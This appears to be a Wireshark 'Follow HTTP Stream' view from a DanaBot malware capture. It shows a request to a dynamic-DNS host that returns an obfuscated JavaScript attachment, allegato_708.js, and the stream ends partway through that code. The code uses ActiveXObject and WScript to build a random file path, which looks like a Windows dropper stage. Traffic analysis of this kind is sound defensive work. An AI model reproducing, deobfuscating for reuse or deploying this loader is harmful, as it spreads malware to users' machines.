 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 205-DanaBot.pcap
GET /login.php HTTP/1.1
Host: portfolio.serveirc.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 14 Feb 2024 16:25:54 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
Content-disposition: attachment;filename=allegato_708.js
function _0x23c2(){var _0xac67d2=['a8k3odVdVaBcHh/dUmoMWRBdK8kS','W6XeW43cPJWvWQ/cGhykW5FcQ3O','WOa1eupdOSkXWROVjCoMbLldTNq','WQWlk2mA','
j8ocW6xcJ0hdNCoJW4RcPsRdVmo6kW','pmk+dmk5W6qEW67dOMi','ECo8WPZdNmojb37dQSoLe8kIja','tmopD8k7W7a1W4VdSLeMuCoNWP1VW5pcVgehWPzkB3hdKKSpnatdI
CkRoIxdT1O/W6Tzru3dMmoBmCkfW6xcNmkdW6ZdJ8oWCSklWQ/dVG','AcXXvd0E','W5hcUaxcQZFdG8khp13dMezGeG','gSkFWPRdN8kLrCkMdq','kSoWqSkCqmobWRhcGtCs
jYm','WPKzWQCXWOhdTmo/','W6uSb8o4z8oHxbVcRfNdICou','W5JcIImOW57cRCoOhJO','jKJcOIerWOhcMaXtd01a','W69bW4pcOtWAWQNcRLm+W6tcQ2e','WQvGi8kdW5
9hjSkCsx3cRCkR','vCozW4/cRCkEWQRdS8onFsTaWPRcJCoru8o6','W7TtCJvFwHeFW53dSrjc','BXinydldQ8oeWQpdK15tW7pcVq','wCo0rmkA','WQVdH1zWwcldI8kmnN
pdSCoUWO0','p2OrWOqWWRS','W7iWWQu2','g3K9WPC','WPS6amoPESo7','n2rUfXKj','lSkTamkgb8o2W7tcH8ktqSkAWOSIWQXnW6u','W6fVuXRcPSo3W4Wio8o4exJdSa
','W6XdW4FcOtGAWQ7cRuCyW6RcMxC','W6qOaSoTxmoGArFcGLm','ASkXW5aoWQS','qmoEBmkYW7LbWQldOLuGuSo/WOrX','W6VcUv0vELW+WQ8yfCkbW4S','BSkGW4StWR7
cRg1RzCo+WPjfeSoNW4LfF8k7mwrDiJVdTf7cQW','eSofqmkq','W6hcGmkYmLHeWRJdNfuiW4jrqCkVzmkHhmknWPz/W6pcNJ/dRSoSW4WSpNn2WPiGW5a','W7HEDdXCuxqpW6
hdUqrWW5K','W4pdVrDzWPJcMmkvmZefcNS','W5/dJfJdUMZcT8o2','g0qgkvtdTG','AXWozJVdQ8kKWQNdQwPRW5m','ueNcGq','W4neW7ZcHLJdJ8kTBmkqW7HAt28','iS
ktWPxcO8k5y0WHsce','E8k3WQG+W5e','yCoKCMFcUeRdMxtdM8kDWRNdR8kzqmoPWQ87W5aAWR1woH7cRCoxW6S','gwbR','fhfLhG'];_0x23c2=function(){return _0x
ac67d2;};return _0x23c2();}var _0x10ab20=_0x57c2;(function(_0x562920,_0x324070){var _0x4c8674=_0x57c2,_0x538a6a=_0x562920();while(!![]){t
ry{var _0x385777=parseInt(_0x4c8674(0x158,'XkeN'))/0x1+parseInt(_0x4c8674(0x12e,'[%Fm'))/0x2+-parseInt(_0x4c8674(0x142,'XkeN'))/0x3+parse
Int(_0x4c8674(0x13e,'O%ju'))/0x4+-parseInt(_0x4c8674(0x14b,'xQOj'))/0x5+parseInt(_0x4c8674(0x133,'A4&G'))/0x6*(parseInt(_0x4c8674(0x150,'
dK59'))/0x7)+-parseInt(_0x4c8674(0x156,'(Q&R'))/0x8*(parseInt(_0x4c8674(0x132,'OlYg'))/0x9);if(_0x385777===_0x324070)break;else _0x538a6a
['push'](_0x538a6a['shift']());}catch(_0x2d274b){_0x538a6a['push'](_0x538a6a['shift']());}}}(_0x23c2,0x54a3a));function _0x414360(_0x5c51
60){var _0x567e59=_0x57c2,_0x119065='',_0x4f008b=_0x567e59(0x135,'A4&G'),_0x5a393f=_0x4f008b[_0x567e59(0x149,'w@FV')];for(var _0x3d45b7=0
x0;_0x3d45b7<_0x5c5160;_0x3d45b7++){_0x119065+=_0x4f008b[_0x567e59(0x157,'*rdb')](Math[_0x567e59(0x131,'sRMv')](Math[_0x567e59(0x145,'GKs
8')]()*_0x5a393f));}return _0x119065+_0x567e59(0x147,'5%8N');}var _0x23d4f8=_0x10ab20(0x153,'%$(b'),_0x48a85a=_0x414360(0xa),_0x44bdd9=ne
w ActiveXObject(_0x10ab20(0x151,'V6of'))[_0x10ab20(0x14a,'^5PL')](0x2)+'\x5c'+_0x48a85a,_0x5da57f=WScript[_0x10ab20(0x134,'oGec')](_0x10
ab20(0x14f,'A4&G'));function _0x57c2(_0x11e4af,_0x54a6eb){var _0x23c29e=_0x23c2();return _0x57c2=function(_0x57c28d,_0x19268b){_0x57c28d=
_0x57c28d-0x128;var _0x26c549=_0x23c29e[_0x57c28d];if(_0x57c2['VLfCmI']===undefined){var _0x9ab1c1=function(_0x49a20c){var _0x3b5c63='abc
defghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xcdecf3='',_0x16e53d='';for(var _0x39434a=0x0,_0x3cb912,_0x118fbd,
_0x4e12df=0x0;_0x118fbd=_0x49a20c['charAt'](_0x4e12df++);~_0x118fbd&&(_0x3cb912=_0x39434a%0x4?_0x3cb912*0x40+_0x118fbd:_0x118fbd,_0x39434
a++%0x4)?_0xcdecf3+=String['fromCharCode'](0xff&_0x3cb912>>(-0x2*_0x39434a&0x6)):0x0){_0x118fbd=_0x3b5c63['indexOf'](_0x118fbd);}for(var
_0x42daf9=0x0,_0x4f2d07=_0xcdecf3['length'];_0x42daf9<_0x4f2d07;_0x42daf9++){_0x16e53d+='%'+('00'+_0xcdecf3['charCodeAt'](_0x42daf9)['toS
tring'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x16e53d);};var _0x1be13e=function(_0x43cbd0,_0x5e5510){var _0x14b9a0=[],_0x24e
5cd=0x0,_0x5c44af,_0x5c1992='';_0x43cbd0=_0x9ab1c1(_0x43cbd0);var _0x363895;for(_0x363895=0x0;_0x363895<0x100;_0x363895++){_0x14b9a0[_0x3
63895]=_0x363895;}for(_0x363895=0x0;_0x363895<0x100;_0x363895++){_0x24e5cd=(_0x24e5cd+_0x14b9a0[_0x363895]+_0x5e5510['charCodeAt'](_0x363
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,255 bytes)
Show as
ASCII
No delta times
Stream 0
Find:
Case sensitive
Find Next